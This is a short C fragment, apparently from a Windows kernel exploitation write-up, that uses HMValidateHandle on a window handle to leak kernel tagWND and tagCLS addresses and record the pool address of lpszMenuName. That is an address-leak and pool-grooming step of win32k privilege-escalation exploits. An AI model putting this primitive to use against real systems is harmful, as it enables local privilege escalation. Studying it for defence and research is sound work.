 hwnd = CreateWindowExW(0, (LPCWSTR)ClassName, NULL, WS_DISABLED, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL);
PTagWnd = (ULONG64)HMValidateHandle(hwnd, 0x01);
UlClientDelta = (ULONG64)((*(ULONG64*)(PTagWnd + 0x20)) - (ULONG64)PTagWnd);
TagCls = (*(ULONG64*)(PTagWnd + 0xa8)) - UlClientDelta;
//Kernel Pool TagCls.lpszMenuName
TagCls_Menu_Address[I] = TagCls + 0x98 + UlClientDelta;
++I;